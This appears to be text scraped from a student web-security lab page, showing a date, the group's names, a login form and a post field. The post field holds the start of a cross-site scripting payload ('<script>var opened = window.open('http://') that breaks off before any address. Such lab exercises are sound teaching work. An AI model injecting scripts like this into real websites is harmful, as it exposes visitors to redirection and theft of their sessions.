 Welcome to my page
Today's date is
3/29/2022
Lab 4 Web-Security Section 4 Group 13
We are Jonathan Ameri and Hunter Krasnicki
Click me!
User Login
jonathan
•••••••••
<script>var opened = window.open('http://
Remember me
Post
Don't have an account? Register Now